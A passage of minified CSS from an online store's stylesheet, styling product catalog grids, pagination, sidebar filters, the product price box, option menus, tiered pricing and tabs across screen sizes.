.wsm_product_option_tag{display:block;margin-bottom:10px;position:static}#widget_featured_prods_feat_prods .product_form{float:right;position:static;width:auto}#featured_slideshow .owl-dots,#featured_slideshow .owl-nav{display:none!important}}@media only screen and (max-width:480px){.home .main-content .widget_featured_prod{margin-top:10px}.home .main-content .widget_featured_title{font-size:12px}.home .main-content h2{display:block;margin-bottom:20px;overflow:hidden}.home .main-content h2 a{display:block;text-align:right;width:100%}.home .main-content .widget_featured_title{width:auto}.home .main-content .widget_pricebox{width:auto}#widget_featured_prods_feat_prods .widget_featured_image{float:none;max-width:230px}#widget_featured_prods_feat_prods .product_form{width:130px}#widget_featured_prods_feat_prods .wsm_product_sale_tag,#widget_featured_prods_feat_prods .widget_featured_new_icon{font-size:10px;font-size:1rem;left:5px}#widget_featured_prods_feat_prods .wsm_product_sale_tag{display:none}#widget_featured_prods_feat_prods .widget_featured_title{font-size:12px;font-size:1.2rem;max-height:37px;overflow:hidden}#widget_featured_prods_feat_prods .widget_featured_add_cart_btn{font-size:13px;font-size:1.3rem}#widget_featured_prods_feat_prods .wsm_product_saleprice_value{display:block}#widget_featured_prods_feat_prods .widget_featured_prod{width:90%;min-height:208px}}.wsm-store-header-store-title,.wsm-cat-description .wsm-cat-label,.wsm-cat-actions-wrap br,.wsm-cat-list-item .wsm-cat-condition,.wsm-cat-list-item .wsm-cat-rating,.wsm-cat-wrapper .wsm_interface_error,.wsm-brand-config-title,.wsm-cat-title-sep,.wsm-cat-clear-all,#wsm-cat-brands-catid-,.wsm-cat-price-save-amount .wsm-cat-label,.wsm-cat-button.wsm-cat-mbtm.wsm-details-button,.wsm-catalog-hr.wsm-brand-hr.wsm-brand-cats-hr,.wsm-brand-wrapper>.wsm-cat-pagination-top,.wsm_horz_menu.wsm-catalog-product-nav,#cboxContent .wsm-prod-head-images #cboxContent .wsm-prod-image-brand-image,#cboxContent .wsm-cat-price-save-amount,.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumb-label-count,.wsm-store-header.wsm-pcat-header,.wsm-store-header.wsm-cat-header,.wsm-cat-brands-wrapper{display:none}form br+.wsm-details-button{display:none!important}.wsm-cat-avail-remarks,.wsm-cat-price-sale-value,.wsm-cat-ship-remarks,.wsm-cat-ship-remarks,.wsm-avail-inventory,.wsm-avail-limited-supply,.wsm-avail-please-call,.wsm-avail-unique{color:red}.wsm-cat-gallery-view .wsm-cat-image-nobrand,.wsm-prod-gallery-view .wsm-cat-image-nobrand{margin-top:0}.wsm-cat-gallery-view .wsm-cat-avail-2,.wsm-prod-gallery-view .wsm-cat-avail-2,.wsm_product_price_label_yourprice .wsm-cat-label,.wsm_product_tiered_qty,.wsm-cat-tag,.wsm-cat-avail-2 span,.wsm-cat-ship-remarks span,.wsm-cat-avail-remarks,.wsm-cat-label,.wsm-cat-ship-remarks-value,.wsm-cat-description li,.wsm-cat-button.add-to-cart-price,.wsm_cat_trail a,.wsm_cat_trail li,.wsm-cat-pagination-nav li,.wsm-cat-item-id.wsm-cat-dealer-id{font-size:12px;font-size:1.2rem!important;line-height:1}.wsm-cat-description,.wsm-cat-description p{font-size:12px;font-size:1.2rem;line-height:1.3}.wsm-cat-list-view .wsm-cat-title a,.wsm-cat-avail-2,.wsm-cat-price-sale-value,.wsm-cat-price-price-value{font-size:14px;font-size:1.4rem}.wsm-cat-pagination{background:#ccc;border-color:#aaa;line-height:1}.wsm-cat-admin-bar-view-pagination{margin-right:10px}.wsm-cat-admin-bar-sort-wrapper select,.wsm-cat-adminbar-view,.wsm-cat-admin-bar-view-pagination select,.wsm-cat-pagination-nav{width:auto}.wsm-cat-pagination-nav,.wsm-cat-pagination-nav li{cursor:pointer;line-height:1}.wsm-cat-pagination-nav span{font-family:arial,sans-serif}.wsm-cat-pagination-nav span:hover{text-decoration:underline}.wsm-cat-pagination-items,.ext-descrip-anchor:after{content:' \25BC';font-size:10px}#cboxContent .wsm-details-button{display:inline}#cboxContent .wsm-cat-price-save-percent,#cboxContent .wsm-cat-price-sale-value{color:#333}#cboxContent form{margin-bottom:0}#cboxContent .wsm-tiered-pricing .row_1{background:0 0}#cboxContent .wsm-tiered-purchase{border:0;width:30%}#cboxContent #wsm-prod-options-box{background:0 0}.wsm-cat-actions-wrap button{float:none}.wsm-qview-hover{display:none!important;background:#333 url(none);box-shadow:0 0 10px #aaa;color:#fff;font-family:Arial,sans-serif;height:auto;line-height:1;left:50%;margin-left:-65px;margin-top:-15px;opacity:.9;padding:5px 15px;text-transform:uppercase;width:130px;bottom:auto;top:50%}.wsm-qview-hover:after{content:'Quick View [+]'}#wsm_ajax_add_cart_message>a{display:block!important;margin-top:20px;min-height:max-content;margin-bottom:10px}.wsm_ajax_modal_link_actions{text-align:center;display:flex;gap:15px}.wsm_ajax_modal_link_actions>div{margin:2%;width:45%}.wsm_ajax_modal_link_actions>div a{width:100%!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{position:relative}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{border-bottom:1px solid #ccc;border-right:1px solid #ccc;margin:0;position:relative}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{float:none;margin:0 auto 10px;width:auto!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap a,.wsm-cat-gallery-view .wsm-cat-images-wrap a{display:block}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{margin-bottom:0;max-width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-image,.wsm-cat-gallery-view .wsm-cat-image{height:auto!important;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-title a,.wsm-cat-gallery-view .wsm-cat-title a{display:block;font-size:14px;font-size:1.4rem;height:50px;overflow:hidden}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image{background:#fff;position:relative;top:-10px;z-index:3}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image img{max-height:40px;max-width:120px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-price .wsm-cat-price-price-value{font-size:24px;font-weight:700}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-form{bottom:0;margin-bottom:0;position:absolute;width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-sale span{font-size:20px;font-size:2rem;font-weight:700}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-price-sale-value{color:#000}.wsm-cat-prod-innerwrapper .wsm-cat-list-view .wsm-cat-description .wsm-cat-truncate{display:none}.wsm-cat-prod-innerwrapper .wsm-cat-list-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{padding:15px 0}.wsm-cat-price-save-percent,.wsm-cat-price-save-amount{display:inline-block}.wsm-cat-wrapper .wsm-cat-no-image,.wsm-brand-wrapper .wsm-cat-no-image,.wsm-cat-no-image,.wsm-cat-list-view .wsm-cat-no-image,.wsm-cat-gallery-view .wsm-cat-no-image,.wsm-cat-no-image.wsm_cart_no_image{background:#fff;height:100%!important;line-height:1!important;min-height:110px;text-indent:-999em;width:100%!important;background-image:url(/files/images/no-image-avail-large.jpg);background-size:cover;background-repeat:no-repeat;background-position:center center}.wsm-cat-list .wsm-cat-info-wrap-noimage{width:70%}.wsm-cat-mbtm{margin:0 0 10px}.wsm-prod-list .wsm-cat-info-wrap{margin-bottom:10px}#wsm-prod-list-view .wsm-cat-price-save-percent .wsm-cat-price-save-percent-value:after{content:','}.wsm-prod-gallery-view .wsm_product_price_label_yourprice .wsm-cat-price-group-value{display:block;margin:5px 0}.wsm-cat-price-sale .wsm-cat-label{color:red;display:inline-block;font-weight:700;text-transform:uppercase;font-size:18px!important;font-size:1.8rem!important;margin-right:5px}input.wsm-prod-qty-field{display:inline-block}#sidebar-main #ymm_selects,#sidebar-main .secondary_solr_box .filters>.ags_department_list,#sidebar-main .attribute_sidebar .filters>.data{padding:5px;border:1px solid #eee;margin-bottom:15px}#sidebar-main .side_attributes h2{background:#eee;font-size:18px;font-size:1.8rem;font-weight:700;margin:0;padding:5px}#sidebar-main .side_attributes ul{margin:0;padding:0}#sidebar-main .side_attributes ul li{margin:0 0 5px;line-height:1.2}#sidebar-main .side_attributes ul li a{font-size:13px;font-size:1.3rem;word-break:break-all}#sidebar-main .attribute_sidebar,#sidebar-main .secondary_solr_box{margin:0 0 15px}.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumbs-list{margin:0;padding:0}.wsm_cat_trail #ags-breadcrumbs .ags-breadcrumbs-list>.ags_cat_trail_split:first-child{display:none}.wsm_cat_trail .ags_sticky_link.ags-sticky-remove{margin-left:5px;font-weight:400}#sidebar-main #ymm_selects{overflow:hidden}#sidebar-main #ymm_selects .wsmjs-attribute-search-group>div{margin-bottom:5px}#sidebar-main #ymm_selects select{width:100%}#sidebar-main #ymm_selects .wsmjs-attribute-search-buttons{margin-top:5px;text-align:right}#sidebar-main .ags_department_children ul{margin:0 0 0 10px}#sidebar-main .data>div{clear:both!important;line-height:1;margin:0 0 10px;position:relative}#sidebar-main .data input[type=checkbox]{float:none;display:inline-block;margin:0;width:10%;vertical-align:top}#sidebar-main .data .label{background:0 0;color:#666;font-weight:400}#sidebar-main .data a{display:inline-block;width:88%;margin:0}#sidebar-main .data a span.label{display:block;padding:0 1.5em 0 0;text-align:left;white-space:normal;width:100%}#sidebar-main .data a span.counter{opacity:.5;position:absolute;right:0;text-align:right;top:0}#wsm-prod-narrowbar{background:#eee;border-bottom:1px solid #fff;padding:10px}#wsm-prod-narrowbar form{margin:0}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{float:none;width:100%}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper:before{content:'Search Within:';display:inline-block!important;margin:0 1% 0 0;width:15%}#wsm-prod-narrowbar input#ags-search-narrow{display:inline-block!important;height:auto;margin:0 1% 0 0;padding:5px;width:65%}#wsm-prod-narrowbar input.ags-narrow-search-go{cursor:pointer;display:inline-block!important;margin:0;width:15%!important}#wsm-prod-adminbar{background:#ddd;border-bottom:1px solid #fff;clear:both;padding:10px}#wsm-prod-adminbar select{font-size:12px;font-size:1.2rem;line-height:1;padding:3px}.wsm-cat-switch-view,.wsm-prod-switch-view{cursor:pointer;margin-top:4px}@media only screen and (min-width:940px){#cboxContent .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important}#cboxContent #wsm-prod-info-container{margin-bottom:0}#cboxContent #wsm-product-wrapper{padding-top:0}#cboxContent .wsm-prod-buttons .product_form>button{float:left;margin:5px 0!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n+1),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n+1){border-left:1px solid #ccc}.wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{height:462px!important;width:33.33%!important}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:150px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:150px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-form{bottom:10px;left:0;margin:0;padding:0 5px;position:absolute;text-align:center;width:100%}.wsm-cat-gallery-view .wsm-cat-list-item{height:220px!important}.wsm-cat-list-view .wsm-cat-images-wrap{margin-right:1%;width:25%!important}.wsm-cat-list-view .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-actions-wrap{width:25%}}@media only screen and (max-width:940px){#cboxContent .wsm-prod-buttons .product_form>button{float:none!important;display:block!important;margin:0!important;margin-bottom:5px!important;width:50%}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(3n+1),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(3n+1){border-left:1px solid #ccc}.wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{height:513px!important;width:33.3%!important}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:120px}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:120px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr{margin:0 auto;width:100%}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr img{display:block;height:auto;margin:0 auto;max-width:100%!important;max-height:120px;width:auto}.wsm-cat-gallery-view .wsm-cat-list-item{height:180px!important}.wsm-cat-list-view .wsm-cat-images-wrap{margin-right:1%;width:25%!important}.wsm-cat-list-view .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-actions-wrap{width:25%}}@media only screen and (max-width:767px){.wsm-cat-image-descrip-wrapper{margin-bottom:15px}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image{float:none}.wsm-cat-image-descrip-wrapper .wsm-cat-cat-image img{display:block;margin:0 auto 15px}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-tag{display:none}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-info-wrap{margin-bottom:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-pricebox{padding:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image{left:0;top:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand.wsm-cat-brand-image img{max-height:30px}.wsm-prod-gallery-view .wsm-cat-images-wrap img,.wsm-cat-gallery-view .wsm-cat-images-wrap img{max-height:110px}#wsm_ajax_add_cart_message>a{display:block!important}.wsm_ajax_modal_link_actions{text-align:center}.wsm_ajax_modal_link_actions>div{margin:0 auto;text-align:center;width:100%}.wsm_ajax_modal_link_actions>div a{margin-bottom:5px;width:75%!important}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}}@media only screen and (max-width:480px){.wsm-cat-prod-innerwrapper .wsm-cat-description,.wsm-cat-prod-innerwrapper .wsm-cat-condition,.wsm-cat-prod-innerwrapper .wsm-cat-ship-remarks,.wsm-cat-prod-innerwrapper .wsm-cat-price-save-percent,.wsm-cat-prod-innerwrapper .wsm-cat-price-save-amount{display:none}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper{width:100%}#wsm-prod-narrowbar .wsm-cat-admin-bar-sort-wrapper:before{display:block!important;margin:0 1% 0 0;text-align:center;width:100%}#wsm-prod-narrowbar input#ags-search-narrow{display:block!important;height:auto;margin:0 1% 0 0;padding:5px;width:100%}#wsm-prod-narrowbar input.ags-narrow-search-go{display:block!important;margin:10px auto 0;width:50%!important}.wsm-cat-admin-bar-view-pagination{clear:both;float:left;display:inline;width:auto}.wsm-cat-admin-bar-view-wrapper{float:none;width:auto}.wsm-prod-admin-bar{text-align:center}.wsm-cat-admin-bar-sort-wrapper{display:inline-block;float:none;margin:5px auto}.wsm-cat-admin-bar-view-pagination,.wsm-prod-switch-view{display:inline-block;float:none}.wsm-cat-admin-bar-view-pagination{top:-5px;position:relative}.wsm-prod-admin-bar form{margin:0!important}.wsm-cat-prod-innerwrapper .wsm-cat-title a{font-size:14px;font-size:1.4rem}.wsm-cat-prod-innerwrapper .wsm-cat-brand,.wsm-cat-prod-innerwrapper .wsm-cat-brand img{max-width:60px!important}.wsm-cat-info-wrap-noimage,.wsm-cat-info-wrap{width:100%}.wsm-cat-pagination .wsm-cat-pagination-items,.wsm-cat-pagination .wsm-cat-pagination-nav{float:none;text-align:left;display:inline-block;margin-bottom:5px!important}.wsm-cat-pagination{text-align:center}#wsm-prod-adminbar>form{margin-bottom:0}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-list-item,.wsm-cat-gallery-view .wsm-cat-list-item{border:1px solid #ccc;border-top:0;float:left!important;height:315px!important;width:50%!important}.wsm-prod-gallery-view .wsm-cat-title a,.wsm-cat-gallery-view .wsm-cat-title a{font-size:12px;font-size:1.2rem;height:48px}.wsm-prod-gallery-view .wsm-cat-images-wrap,.wsm-cat-gallery-view .wsm-cat-images-wrap{height:110px!important}.wsm-prod-gallery-view .wsm-cat-list-item:nth-child(even),.wsm-cat-gallery-view .wsm-cat-list-item:nth-child(even){border-left:0 solid #aaa;margin:0!important}.wsm-cat-prod-innerwrapper .wsm-prod-gallery-view .wsm-cat-brand-image-solr img{max-height:110px}.wsm-cat-gallery-view .wsm-cat-list-item{height:170px!important}.wsm-cat-list-view .wsm-cat-images-wrap .wsm-cat-no-image{font-size:12px;height:auto!important;line-height:1.5!important;margin:0;overflow:hidden;padding:5%;text-align:center;width:100%!important}.wsm-cat-list-view .wsm-cat-actions-wrap,.wsm-cat-list-view .wsm-cat-info-wrap{float:none!important;margin-left:26%;text-align:left;width:auto!important}.wsm-cat-list .wsm-cat-actions-wrap button{float:none}.wsm-cat-no-image-link{position:static!important;width:auto!important;height:auto!important}}#wsm-product-wrapper .product_form br,.hide_atc,.wsm_horz_menu.wsm-catalog-product-nav,.prod-info-right-wrap .body_product #cboxTitle,.prod-info-right-wrap .wsm-cat-price-save-amount .wsm-cat-label,.prod-info-right-wrap .wsm-cat-price-price .wsm-cat-label,.wsm-prod-image-brand-image img[src*=invisible]{display:none!important}#wsm-prod-rotate{display:block}.sharethis_wrap::before{content:'Share: ';display:inline-block;top:-10px;margin-right:5px;position:relative;text-transform:uppercase;font-size:12px}.sharethis_wrap{text-align:center;order:5}#wsm-prod-images-container #wrap{max-height:400px;margin:0 auto!important}#wsm-prod-images-container a{display:block;width:auto}#wsm-prod-images-container a img{margin:0 auto;max-width:100%}.wsm-prod-addtnl-images{padding-top:15px}.cloud-zoom-big{border:none}.wsm-prod-addtnl-images ul li a{display:block;max-width:100%}#wsm-prod-images-container .wsm-cat-no-image.wsm-prod-view-no-image,.wsm-cat-no-image.wsm-cat-image-nobrand{background:#fff url(/files/images/no-image-avail-large.jpg);background-position:center center;background-size:contain;background-repeat:no-repeat;line-height:1!important;text-indent:-999em}.prod-info-left-wrap .wsm-cat-avail-remarks,.prod-info-left-wrap .wsm-cat-ship-remarks,.prod-info-left-wrap .wsm-avail-limited-supply,.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-inventory{color:red}.prod-info-left-wrap .wsm-avail-inventory em,.prod-info-left-wrap .wsm-avail-sold,.prod-info-left-wrap .wsm-avail-please-call-number{font-weight:700}.prod-info-left-wrap .wsm-cat-avail-2.wsm-avail-please-call{color:#c60f13;font-style:italic;margin:0 0 5px}.prod-info-left-wrap .wsm-avail-inventory span{font-size:18px;font-size:1.8rem;font-weight:400}.prod-info-left-wrap .wsm_product_info_itemid label{width:auto}.prod-info-left-wrap .wsm-prod-summary,.prod-info-left-wrap .wsm-prod-summary p{font-size:13px;font-size:1.3rem}.prod-info-left-wrap .wsm-prod-summary ul{margin:10px 0 0;padding:0}.prod-info-left-wrap .wsm-prod-summary ul li{font-size:13px;font-size:1.3rem;line-height:1;list-style:none;margin-bottom:14px;padding-left:20px;position:relative}.prod-info-right-wrap{background:#eee;padding:15px 12px;display:flex;flex-direction:column}.prod-info-right-wrap h2{display:none;background:green;color:#fff;font-size:16px;font-size:1.6rem;top:-15px;padding:5px;position:relative;text-align:center}.prod-info-right-wrap .wsm-cat-ship-remarks{color:red;text-align:center;order:1}.prod-info-right-wrap .wsm-cat-avail-2.wsm-avail-inventory span{color:#27be27;font-size:14px!important;font-weight:700}.prod-info-right-wrap .wsm-cat-avail-2.wsm-avail-inventory span em{color:#000;text-transform:capitalize}.wsm-cat-pricebox.wsm-prod-pricebox{text-align:center;order:3}.prod-info-right-wrap .prod-info-right{order:3}.prod-info-right-wrap .wsm-cat-price-price-value{font-weight:700;font-size:1.8rem!important;color:#000;display:flex;justify-content:center;gap:6px;align-items:center}.prod-info-right-wrap .wsm-cat-price-price-value::before{content:"SALE:";background:#f20606;border-radius:5px 0 0 5px;color:#fff;padding:3px;position:relative;top:-1px;font-weight:700;font-size:1.8rem!important}.prod-info-right-wrap .wsm-cat-price-sale .wsm-cat-label{background:#f20606;border-radius:5px 0 0 5px;color:#fff;padding:3px;position:relative;top:-1px}.prod-info-right-wrap .wsm-cat-price-sale-value{color:#333;font-weight:700;font-size:22px}.prod-info-right-wrap .wsm-cat-price-save-amount{display:inline;font-size:12px}.prod-info-right-wrap .wsm-cat-price-save-percent{color:#666;display:inline}.prod-info-right-wrap .wsm-cat-price-was{color:#666;text-align:center}.prod-info-right-wrap .discount-wrapper{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-percent{display:inline;text-align:center!important;font-size:12px;font-size:1.2rem}.prod-info-right-wrap .wsm-cat-price-sale{text-align:center}.prod-info-right-wrap .wsm-cat-price-save-amount-value:after{content:' OFF'}.prod-info-right-wrap .wsm-cat-price-price{color:#d11a15;text-align:center}.prod-info-right-wrap .wsm-addtocart-button,.prod-info-right-wrap .add-to-cart-price{display:block;font-size:16px;font-size:1.6rem;margin:0 auto 10px;width:100%}.prod-info-right-wrap .wsm-addtocart-button,.wsm_interface_cart_btn.wsm_interface_cart_checkout_btn{background:#a90000}.prod-info-right-wrap .wsm-prod-buttons form{margin:0;display:flex;flex-direction:column}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button,.prod-info-right-wrap .wsm-addwishlist-button{border:0;color:#fff;display:block;float:none;font-weight:400;margin:0 auto!important;padding:0}.prod-info-right-wrap .wsm-inquiry-button,.prod-info-right-wrap .wsm-tellafriend-button{display:block;margin:5px auto;font-size:14px;font-weight:600}.prod-info-right-wrap img{margin-bottom:0}.prod-info-right-wrap .wsm_product_price_label_Dealers{color:#fff;text-align:center}.prod-info-right-wrap .wsm_product_price_label_Dealers span{color:#fff}.body_product .product_form{color:#fff;clear:both}.prod-info-right-wrap .wsm-prod-options-box,.prod-info-right-wrap .wsm-tiered-pricing{width:100%}.body_product .wsm-option-group-heading{border-bottom:1px solid #fff;color:#b70000;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.body_product .wsm-option-group-heading:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm_option_label{color:#666;font-size:2px;font-size:1.2rem;font-weight:400!important;width:100%}.body_product div.product_option_set{margin:0!important;position:relative!important}.body_product div.product_option_set>.selector{background-color:#eee}.body_product .wsmjs-option-selector{display:inline-block!important;text-align:center;width:100%}.body_product .wsm_color_required{color:red;display:block;font-size:12px;font-size:1.2rem;text-align:right;margin-top:-10px}.body_product #wsm-prod-options-container .dropdown{margin:13px 0 0 1px}.body_product .option{height:30px;line-height:30px}.body_product .option.highlight{background:#b70000}.body_product div.product_option_value_extended{background:#ddd;color:#333;margin:13px 0 0}.wsm-prod-options-box .close-reveal-modal:not(.button){background:green;border-radius:5px;box-shadow:none;border:0;color:#fff!important;display:block;margin:auto;height:auto;line-height:1;padding:5px;position:relative;width:90px;top:5px}.wsm-prod-options-box .close-reveal-modal:not(.button):hover:after,.wsm-prod-options-box .close-reveal-modal:not(.button):hover{color:#fff!important;text-decoration:none;background:#7c2e3d}.wsm-prod-options-box .close-reveal-modal:not(.button):after{content:'Done';color:#fff;display:inline-block;font-size:16px;font-size:1.6rem;margin:0 0 0 5px;position:relative;text-shadow:0 -1px 1px rgb(0 0 0 / .6);line-height:1;top:-2px}.prod-info-right-wrap .option{border-bottom:1px solid #ccc}div.dropdown div.option{white-space:normal;height:auto;line-height:1;padding:5px}.body_product .option{width:100%!important}.body_product #wsm-prod-options-container .dropdown{width:100%!important;max-width:100%;white-space:normal;top:-22px!important}div.dropdown div.option span.wsm_product_option_dropdown_name{max-width:100%;width:100%;white-space:normal;line-height:1}.prod-info-right-wrap .tiered_pricing,.prod-info-right-wrap .view_option_sets{width:100%;margin:0 auto 5px}.prod-info-right-wrap .wsm-prod-quantity{clear:both;color:#999;display:block;margin:5px auto;text-align:center}.prod-info-right-wrap .wsm-prod-qty-title{font-size:12px;font-size:1.2rem}.prod-info-right-wrap .wsm-prod-quantity input{display:inline}.prod-info-right-wrap .wsm_product_option{border-bottom:1px solid #fff;font-size:12px;font-size:1.2rem;padding-bottom:10px;position:relative}.prod-info-right-wrap .wsm_product_option h6{color:#333;margin:0}.prod-info-right-wrap .wsm_product_option p{font-size:12px;font-size:1.2rem;margin:0}.prod-info-right-wrap .wsm_product_option:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm_product_price_label_yourprice{color:#fff;margin-top:-15px;text-align:center}.body_product .wsm_product_price_label_yourprice .wsm-cat-price-sale-value{color:orange}.body_product .wsm_product_price_label_yourprice br{display:none}.body_product .wsm_product_price_label_yourprice span,.body_product .wsm_product_tiered_qty{color:#fff;font-size:12px;font-size:1.2rem;margin:0;text-align:center;line-height:1}.body_product .wsm_product_tiered_qty:before{content:'for '}.body_product .wsm-tiered-title{border-bottom:1px solid #fff;color:#3e74b9;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.body_product .wsm-tiered-title:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.body_product .wsm-tiered-pricing .wsm-tiered-purchase{border:0;color:#666;font-size:12px;font-size:1.2rem;text-transform:uppercase;width:auto}.body_product .wsm_tiered_pricing_row{background:0 0}.body_product .wsm_tiered_price{color:green;font-size:18px;font-size:1.8rem;font-weight:700}.body_product .wsm_tiered_each{color:#666;font-size:10px;font-size:1rem}.prod-info-right-wrap .wsm-tiered-title{border-bottom:1px solid #fff;color:#3e74b9;font-size:18px;font-size:1.8rem;padding:0 0 10px;position:relative;text-align:center}.prod-info-right-wrap .wsm-tiered-title:after{border-bottom:1px solid #aaa;bottom:0;content:'';display:block;left:0;position:absolute;width:100%}.prod-info-right-wrap .wsm-tiered-pricing .wsm-tiered-purchase{border:0;color:#666;font-size:12px;font-size:1.2rem;text-transform:uppercase;width:auto}.prod-info-right-wrap .wsm_tiered_pricing_row{background:0 0}.prod-info-right-wrap .wsm_tiered_price{color:green;font-size:18px;font-size:1.8rem;font-weight:700}.prod-info-right-wrap .wsm_tiered_each{color:#666;font-size:10px;font-size:1rem}.prod-info-right-wrap #wsm-prod-options-container{position:relative}.prod-info-right-wrap .wsm_product_option_date{position:relative}.prod-info-right-wrap .wsm_product_option_date .timestamp-date{margin:10px 0;position:relative;width:100%}.prod-info-right-wrap .wsm_product_option_date>a{display:none}.prod-info-right-wrap .wsm_color_required{clear:both}.prod-info-right-wrap .wsm_product_option_image input{border:1px solid #ccc!important;color:#666;box-shadow:none;line-height:1.5;margin:10px 0;width:100%!important}.wsm-prod-image-bar .wsm_product_thumb{border:1px solid #ccc;margin:1%!important;width:18%;height:50px;overflow:hidden;z-index:1!important}.wsm-prod-image-bar .wsm_product_thumb a{display:block;height:100%;width:100%!important}.wsm-prod-image-bar .wsm_product_thumb a img{display:block;float:none;max-width:100%!important;width:auto!important;height:auto!important;max-height:50px!important;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto!important}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal,.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{left:auto!important;right:auto!important;top:0!important}.prod-info-right-wrap .wsm-prod-options-box.reveal-modal{margin-left:-520px!important;width:520px!important}.prod-info-right-wrap .wsm-tiered-pricing.reveal-modal{top:30%!important;width:90%!important}.body_product .reveal-modal .close-reveal-modal.done_btn{top:auto;bottom:15px;right:auto;left:50%;width:120px;text-align:center;margin-left:-60px;text-shadow:none;height:auto!important}.body_product #wsm-prod-options-box{padding-bottom:45px}ul.wsm-prod-tabs{border-bottom:0;margin-top:15px;float:none!important}.wsm-no-tabs-container .wsm-tab-content{padding:10px 0}.wsm-prod-tabs-container .active a{color:#fff!important}.wsm-no-tabs-container .wsm-tab-content{padding:10px 0}.wsm-prod-tabs-container .active a{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);color:#fff!important}ul.wsm-prod-tabs li{background:#fff;-webkit-border-top-left-radius:2px;-webkit-border-top-right-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-topright:2px;border-top-left-radius:2px;border-top-right-radius:2px;border-width:1px}ul.wsm-prod-tabs li a{border:0}ul.wsm-prod-tabs li.active{background:#f20606;border:1px solid rgb(0 0 0 / .3);color:#fff}ul.wsm-prod-tabs li.active a:hover{border:0;background:rgb(0 0 0 / .2)}#wsm-prod-tab-details .productInfo{margin-left:10px}#wsm-prod-tab-details .productInfo li{list-style:none}#wsm-prod-info-container{margin-left:0!important}#wsm-prod-info 